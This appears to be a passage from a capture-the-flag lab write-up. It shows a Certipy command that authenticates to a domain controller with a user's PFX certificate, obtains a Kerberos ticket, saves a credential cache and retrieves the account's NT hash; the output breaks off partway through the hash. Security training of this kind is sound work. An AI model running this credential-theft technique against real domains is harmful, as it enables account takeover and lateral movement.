 └─$ certipy auth -pfx ryan.k.pfx -dc-ip 10.10.11.71
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'RYAN.K@certificate.htb'
[*]     Security Extension SID: 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Using principal: 'ryan.k@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ryan.k.ccache'
[*] Wrote credential cache to 'ryan.k.ccache'
[*] Trying to retrieve NT hash for 'ryan.k'
[*] Got hash for 'ryan.k@certificate.htb': aad3b435b51404eeaad3b435b51404ee:b1bc